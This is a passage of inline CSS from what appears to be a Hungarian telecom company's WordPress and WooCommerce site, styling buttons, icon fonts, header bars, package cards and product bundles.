a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-cart-notification-icon.loading{color:#545454;}.x-cart-notification:before{background-color:#000000;}.x-cart-notification-icon.added{color:#ffffff;}.x-cart-notification.added:before{background-color:#46a546;}.woocommerce-MyAccount-navigation-link a{color:#999999;}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{color:#272727;}.cart_item .product-remove a{color:#999999;}.cart_item .product-remove a:hover{color:#272727;}.cart_item .product-name a{color:#272727;}.cart_item .product-name a:hover{color:rgb(76,194,0);}.woocommerce p.stars span a{background-color:rgb(76,194,0);}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://mosontelecom.hu/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.woocommerce .button.product_type_simple:before,.woocommerce .button.product_type_variable:before,.woocommerce .button.single_add_to_cart_button:before{font-family:"FontAwesome" !important;font-weight:900;}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m1qx-0.x-bar{height:100px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:#ffffff;box-shadow:0px 3px 25px 0px rgba(0,0,0,0.15);z-index:9999;}.m1qx-0 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;height:100px;}.m1qx-0.x-bar-outer-spacers:after,.m1qx-0.x-bar-outer-spacers:before{flex-basis:20px;width:20px!important;height:20px;}.m1qx-0.x-bar-space{font-size:1em;height:100px;}:where(body:not(.tco-disable-effects)) .m1qx-1:hover,:where(body:not(.tco-disable-effects)) [data-x-effect-provider*="effects"]:hover .m1qx-1{opacity:1;}.m1qx-2{transition-duration:0ms;transition-timing-function:ease;}.m1qx-3.x-bar-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m1qx-4.x-bar-container{flex-shrink:1;width:28%;min-width:320px;height:76%;min-height:70%;max-height:66%;margin-top:0em;margin-right:3em;margin-bottom:0em;margin-left:0em;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.m1qx-5.x-bar-container{flex-shrink:0;}.m1qx-6.x-image{font-size:1em;width:53%;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1qx-6.x-image img{width:100%;object-fit:contain;}.m1qx-7.x-anchor {width:2.75em;height:2.75em;margin-top:0em;margin-right:2.5em;margin-bottom:0em;margin-left:-1.55em;}.m1qx-7.x-anchor .x-anchor-content {padding-right:1.099em;padding-left:0.323em;}.m1qx-7.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1qx-7.x-anchor .x-graphic-icon {font-size:1.25em;width:1em;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;height:1em;line-height:1em;background-color:transparent;}.m1qx-7.x-anchor:hover .x-graphic-icon,.m1qx-7.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1qx-7.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m1qx-7.x-anchor .x-toggle {color:rgb(76,194,0);}.m1qx-7.x-anchor:hover .x-toggle,.m1qx-7.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m1qx-7.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m1qx-7.x-anchor .x-toggle-burger {width:6em;margin-top:2.25em;margin-right:0;margin-bottom:2.25em;margin-left:0;font-size:0.3em;}.m1qx-7.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(2.25em * -1),0);}.m1qx-7.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,2.25em,0);}.m1qx-8.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1qx-9.x-anchor {font-size:1em;background-color:transparent;}.m1qx-9.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m1qx-a.x-anchor .x-anchor-content {padding-top:0em;padding-bottom:0em;}.m1qx-b.x-anchor .x-anchor-text-primary {font-style:normal;line-height:1;}.m1qx-c.x-anchor {border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(76,194,0);border-right-color:transparent;border-bottom-color:rgb(76,194,0);border-left-color:transparent;}.m1qx-c.x-anchor:hover,.m1qx-c.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m1qx-c.x-anchor {border-top-color:transparent;border-right-color:transparent;border-bottom-color:rgb(76,194,0);border-left-color:transparent;}.m1qx-c.x-anchor .x-anchor-text-primary {color:rgb(124,124,124);}.m1qx-c.x-anchor:hover .x-anchor-text-primary,.m1qx-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1qx-c.x-anchor .x-anchor-text-primary {color:rgb(76,194,0);}.m1qx-c.x-anchor .x-anchor-sub-indicator {font-size:1.2em;}.m1qx-c.x-anchor:hover .x-anchor-sub-indicator,.m1qx-c.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m1qx-c.x-anchor .x-anchor-sub-indicator {color:rgb(76,194,0);}.m1qx-d.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m1qx-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:auto;margin-bottom:5px;margin-left:5px;}.m1qx-d.x-anchor .x-anchor-text-primary {font-size:1em;}.m1qx-d.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1qx-e.x-anchor .x-anchor-text-primary {font-family:"Open Sans",sans-serif;font-weight:400;}.m1qx-f.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m1qx-g.x-anchor .x-anchor-text-primary {font-family:inherit;}.m1qx-g.x-anchor .x-anchor-sub-indicator {font-size:1em;}.m1qx-h.x-anchor .x-anchor-text-primary {font-weight:inherit;color:rgba(0,0,0,1);}.m1qx-h.x-anchor:hover .x-anchor-text-primary,.m1qx-h.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1qx-h.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m1qx-h.x-anchor:hover .x-anchor-sub-indicator,.m1qx-h.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m1qx-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m1qx-i.x-anchor .x-anchor-content {padding-right:1em;padding-left:1em;}.m1qx-i.x-anchor .x-anchor-text-primary {font-size:12px;letter-spacing:0.15em;margin-right:calc(0.15em * -1);text-transform:uppercase;color:#535151;}.m1qx-i.x-anchor:hover .x-anchor-text-primary,.m1qx-i.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1qx-i.x-anchor .x-anchor-text-primary {color:#4CC200;}.m1qx-i > .is-primary {width:calc(100% - 2em);height:2px;color:#2eb673;transform-origin:50% 0%;}.m1qx-j.x-anchor .x-anchor-text-primary {font-weight:400;color:rgba(0,0,0,0.35);}.m1qx-j.x-anchor:hover .x-anchor-text-primary,.m1qx-j.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1qx-j.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.75);}.m1qx-j.x-anchor .x-anchor-sub-indicator {color:rgb(76,194,0);}.m1qx-j.x-anchor:hover .x-anchor-sub-indicator,.m1qx-j.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m1qx-j.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.75);}.m1qx-k{font-size:16px;transition-duration:500ms;}.m1qx-k .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m1qx-k .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m1qx-k .x-off-canvas-close:focus,.m1qx-k .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m1qx-k .x-off-canvas-content{max-width:24em;padding-top:calc(1.5em * 2);padding-right:calc(1.5em * 2);padding-bottom:calc(1.5em * 2);padding-left:calc(1.5em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m1qx-l{font-size:1.4em;}.m1qx-l [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m1qx-m{margin-top:0em;margin-right:2.5em;margin-bottom:0em;margin-left:-2.5em;font-size:1.05em;display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:1;flex-basis:auto;}.m1qx-m > li,.m1qx-m > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m1qx-n .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(76,194,0);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m1qx-n .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}  .m1rt-0.x-bar{height:32em;}.m1rt-0 .x-bar-content{justify-content:space-between;height:32em;}.m1rt-0.x-bar-outer-spacers:after,.m1rt-0.x-bar-outer-spacers:before{flex-basis:20em;width:20em!important;height:20em;}.m1rt-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;z-index:9999;}.m1rt-1 .x-bar-content{display:flex;flex-direction:row;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m1rt-1.x-bar-space{font-size:16px;}.m1rt-2.x-bar{background-color:rgb(255,255,255);}.m1rt-3 .x-bar-content{align-items:center;}.m1rt-4.x-bar{height:30em;background-color:#4C4C4C;}.m1rt-4 .x-bar-content{align-items:flex-start;height:30em;}.m1rt-4.x-bar-outer-spacers:after,.m1rt-4.x-bar-outer-spacers:before{flex-basis:6em;width:6em!important;height:6em;}.m1rt-5.x-bar{box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m1rt-6 .x-bar-content{justify-content:space-around;}.m1rt-7.x-bar{height:3em;background-color:rgb(124,124,124);}.m1rt-7 .x-bar-content{height:3em;}.m1rt-8.x-bar-outer-spacers:after,.m1rt-8.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m1rt-9.x-bar{height:auto;}.m1rt-9 .x-bar-content{height:auto;}.m1rt-9.x-bar-outer-spacers:after,.m1rt-9.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m1rt-a .x-bar-content{justify-content:center;}.m1rt-b.x-bar{height:6em;background-color:#ffffff;}.m1rt-b .x-bar-content{height:6em;}.m1rt-c.x-bar{height:30.85em;background-color:rgba(5,171,223,0.1);}.m1rt-c .x-bar-content{height:30.85em;}.m1rt-d.x-bar{height:6.85em;background-color:rgba(216,220,222,0.1);}.m1rt-d .x-bar-content{height:6.85em;}.m1rt-e.x-bar-container{display:flex;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m1rt-f.x-bar-container{flex-direction:column;}.m1rt-g.x-bar-container{justify-content:center;}.m1rt-h.x-bar-container{align-items:flex-start;}.m1rt-k.x-bar-container{flex-direction:row;justify-content:space-between;}.m1rt-l.x-bar-container{align-items:center;}.m1rt-m.x-bar-container{justify-content:flex-start;padding-top:4em;padding-bottom:2em;}.m1rt-n.x-bar-container{padding-right:0px;}.m1rt-o.x-bar-container{padding-left:0px;}.m1rt-p.x-bar-container{padding-right:0.705em;}.m1rt-q.x-bar-container{padding-left:0em;}.m1rt-r.x-bar-container{padding-right:0em;}.m1rt-s.x-bar-container{margin-top:-50px;margin-right:10px;}.m1rt-t.x-bar-container{margin-bottom:0px;}.m1rt-u.x-bar-container{margin-left:-21px;}.m1rt-v.x-bar-container{min-height:74%;max-height:78%;margin-top:-28px;margin-right:-16px;margin-left:0px;padding-top:55px;}.m1rt-w.x-bar-container{padding-bottom:0px;}.m1rt-x.x-bar-container{margin-left:-9px;padding-top:0px;padding-left:16px;}.m1rt-y.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1rt-y.x-text .x-text-content-text-primary{font-family:inherit;font-size:1.2em;font-style:normal;font-weight:700;line-height:1.4;letter-spacing:0em;color:rgb(5,31,97);}.m1rt-z.x-text .x-text-content-text-primary{text-transform:none;}.m1rt-10.x-text{width:600px;max-width:400px;}.m1rt-10.x-text .x-text-content-text{margin-top:50px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.m1rt-10.x-text .x-text-content-text-primary{text-align:center;text-transform:uppercase;}.m1rt-11.x-text{width:300px;}.m1rt-12.x-text{margin-top:1em;}.m1rt-13.x-text{margin-right:1.101em;}.m1rt-14.x-text{margin-bottom:0em;}.m1rt-15.x-text{margin-left:0em;}.m1rt-16.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;text-transform:none;}.m1rt-16.x-text > :first-child{margin-top:0;}.m1rt-16.x-text > :last-child{margin-bottom:0;}.m1rt-18.x-text{font-size:0.9em;}.m1rt-19.x-text{font-weight:inherit;}.m1rt-1a.x-text{letter-spacing:0em;}.m1rt-1b.x-text{color:rgb(124,124,124);}.m1rt-1c.x-text{margin-right:0em;}.m1rt-1d.x-text{font-size:1.1em;}.m1rt-1e.x-text{color:rgba(0,0,0,1);}.m1rt-1f.x-text{margin-top:0em;margin-bottom:1em;font-size:1.2em;font-weight:600;letter-spacing:0.05em;}.m1rt-1g.x-text{color:rgb(255,255,255);}.m1rt-1i.x-text{font-size:1em;}.m1rt-1j.x-text{font-weight:200;}.m1rt-1k.x-text{padding-top:0.714em;font-size:0.85em;}.m1rt-1l.x-text{padding-right:0em;}.m1rt-1m.x-text{padding-bottom:-0.15em;}.m1rt-1n.x-text{padding-left:0em;}.m1rt-1o.x-text{color:rgb(255,255,255);}.m1rt-1p.x-text{margin-top:0.419em;margin-right:0.25em;margin-left:-0.312em;padding-right:1.188em;padding-left:-0.15em;color:rgb(238,233,233);}.m1rt-1q.x-text{padding-top:0em;}.m1rt-1r.x-text{padding-bottom:0em;}.m1rt-1s.x-text{margin-top:-0.369em;margin-right:-0.369em;margin-bottom:-0.594em;margin-left:2.5em;padding-top:-0.15em;padding-right:-0.15em;padding-left:2.321em;font-size:0.8em;}.m1rt-1t.x-text{text-align:center;}.m1rt-1u.x-text{margin-top:2.45em;padding-right:0.983em;}.m1rt-1v.x-text{margin-left:-0.081em;}.m1rt-1w.x-text{margin-top:-0.813em;margin-right:-0.7em;margin-bottom:1.775em;padding-top:0.863em;}.m1rt-1x.x-text{margin-left:-0.588em;}.m1rt-1y.x-anchor {width:250px;border-top-left-radius:10em;border-top-right-radius:10em;border-bottom-right-radius:10em;border-bottom-left-radius:10em;}.m1rt-1z.x-anchor {margin-top:1em;margin-right:0em;margin-bottom:0em;margin-left:0em;background-color:rgb(76,194,0);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m1rt-1z.x-anchor .x-anchor-content {padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m1rt-1z.x-anchor:hover,.m1rt-1z.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m1rt-1z.x-anchor {background-color:rgb(55,138,2);}.m1rt-1z.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m1rt-20.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1rt-20.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m1rt-21.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m1rt-21.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;font-weight:inherit;line-height:1;}.m1rt-22.x-anchor .x-anchor-text {margin-right:5px;}.m1rt-23.x-anchor .x-anchor-text-primary {font-size:1em;}.m1rt-24.x-anchor {background-color:transparent;}.m1rt-25.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m1rt-25.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m1rt-25.x-anchor:hover .x-anchor-sub-indicator,.m1rt-25.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m1rt-25.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m1rt-26.x-anchor .x-anchor-text-primary {font-size:0.9em;text-align:left;color:rgb(255,255,255);}.m1rt-27.x-anchor .x-anchor-text {margin-right:auto;}.m1rt-27.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.m1rt-27.x-anchor:hover .x-anchor-text-primary,.m1rt-27.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1rt-27.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m1rt-28.x-anchor:hover .x-anchor-text-primary,.m1rt-28.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1rt-28.x-anchor .x-anchor-text-primary {color:rgb(76,194,0);}.m1rt-29.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;}.m1rt-29.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1rt-29.x-anchor .x-graphic-icon {font-size:1.25em;width:1em;color:rgb(255,255,255);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;height:1em;line-height:1em;background-color:transparent;}.m1rt-2a.x-anchor {border-top-left-radius:2em;border-top-right-radius:2em;border-bottom-right-radius:2em;border-bottom-left-radius:2em;}.m1rt-2a.x-anchor .x-anchor-text-primary {text-align:center;}.m1rt-2b.x-image{font-size:1em;width:600px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.m1rt-2b.x-image img{width:100%;}.m1rt-2c{margin-top:-11px;}.m1rt-2d{margin-right:0px;margin-bottom:0px;margin-left:-14px;font-size:1em;display:flex;flex-direction:column;justify-content:space-around;align-items:flex-start;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m1rt-2d > li,.m1rt-2d > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m1rt-2e{margin-top:-10px;}.m1rt-2f .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m1rt-2f .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;} h1,h2,h3,h4,h5,h6,h7,.h1,.h2,.h3,.h4,.h5,.h6,.h7 {font-family:"Open Sans" !important;}p,.p,.x-text,.x-anchor-text-primary {font-family:"Open Sans" !important;}*/ General */ .x-slider-container.below{border:0;}.center-align{margin:0 auto;display:block;}.top-margin{margin-top:1em;}.pointer{cursor:pointer;}*/ Csomagok Responsive */ .min-height-csomag{min-height:290px}@media screen and (max-width:1280px) and (min-width:979px){.min-height-csomag{min-height:350px;}}@media screen and (max-width:978px) and (min-width:768px){.min-height-csomag-mob{min-height:410px;}}.csomag-hover:hover{border-color:#4CC200;box-shadow:0px 2px 4px #4CC200;}.margin{margin-bottom:5em;}*/ Buttons */ .x-anchor-button,.x-anchor{border-radius:5px;}*/ Csomagok Gradient */ .x-anchor-button,.rev-btn,.x-anchor,.greengradient{background-image:-ms-linear-gradient(top,#B4EC51 0%,#429321 100%);background-image:-moz-linear-gradient(top,#B4EC51 0%,#429321 100%);background-image:-o-linear-gradient(top,#B4EC51 0%,#429321 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#B4EC51),color-stop(100,#429321));background-image:-webkit-linear-gradient(top,#B4EC51 0%,#429321 100%);background-image:linear-gradient(to bottom,#B4EC51 0%,#429321 100%);}background-image:-ms-linear-gradient(top,#B4EC51 0%,#429321 75%);background-image:-moz-linear-gradient(top,#B4EC51 0%,#429321 75%);background-image:-o-linear-gradient(top,#B4EC51 0%,#429321 75%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#B4EC51),color-stop(100,#429321));background-image:-webkit-linear-gradient(top,#B4EC51 0%,#429321 75%);background-image:linear-gradient(to bottom,#B4EC51 0%,#429321 75%);}*/ @-webkit-keyframes scale{0% {}100%{transform:scale(1.05);}}@-moz-keyframes scale{0% {}100%{transform:scale(1.05);}}@-o-keyframes scale{0% {}100%{transform:scale(1.05);}}@keyframes scale{0% {}100%{transform:scale(1.05);}}.csomag-hover:hover{border-color:#4CC200;box-shadow:0px 2px 4px #4CC200;animation:scale 1s 1 0s linear;-webkit-animation:scale 2s;-moz-animation:scale 2s;-o-animation:scale 2s;animation:scale 2s;animation-iteration-count:1;animation-fill-mode:forwards;transition-timing-function:ease-out;}.scale:hover,.partners:hover{animation:scale 1s 1 0s ease-in-out;-webkit-animation:scale 2s;-moz-animation:scale 2s;-o-animation:scale 2s;animation:scale 2s;animation-iteration-count:1;animation-fill-mode:forwards;transition-timing-function:ease-out;}.margin{margin-bottom:5em;}.x-btn,.button,[type="submit"]{background-color:#4CC201;border:none;box-shadow:0px 0px transparent !important;border-radius:30em;}@media screen and (max-width:767px){.mainimg{margin-top:2em;margin-bottom:-2em;}.label{width:100%;height:100%;display:block;}.e2297-6.x-anchor,.e2297-33.x-anchor{font-size:0.8em !important;padding:0.5em 1em;width:50%;}.labeltoptext{margin-top:0em;padding-top:1em;}}.woocommerce li.product .entry-header h3{font-size:120%;}.woocommerce li.product .entry-header .price>.amount,.woocommerce li.product .entry-header .price>ins>.amount{float:right;}.woocommerce li.product .entry-header .button{display:none;}div.bundled_product_summary,.woocommerce div.product.bundled_product_summary{margin:0px;padding:1em;}div.bundled_product_summary,.woocommerce div.product.bundled_product_summary {padding:0px;border:0px solid transparent;}.bundled_product_title .product_title {margin-top:35px;}.bundled_product_summary .bundled_product_optional_checkbox {display:flex !important;width:100px;}.woosb-wrap .woosb-text{white-space:pre-line;font-size:20px;color:orange;font-weight:600;}.woosb-products .woosb-product .woosb-title .woosb-title-inner a{text-decoration:none;box-shadow:none;font-size:15px;font-weight:600;}.woosb-products .woosb-product .woosb-thumb img{width:60px;max-width:70px;height:auto;display:block;}.woosb-products .woosb-product .woosb-price *{font-size:inherit !important;font-weight:600;}.woosb-products .woosb-product .woosb-thumb{width:80px;}.woosb-products .woosb-product .variations_form .variations .variation{padding:10px 20px;border-radius:10px;}.woosb-products .woosb-product .variations_form .variations .variation .label{line-height:2;}.woosb-products .woosb-product .woosb-qty{margin-top:25px;}.woosb-products .woosb-product .variations_form .variations .variation .select select{line-height:2;}.twocolumn{white-space:nowrap;width:100%;}.twocolumn > 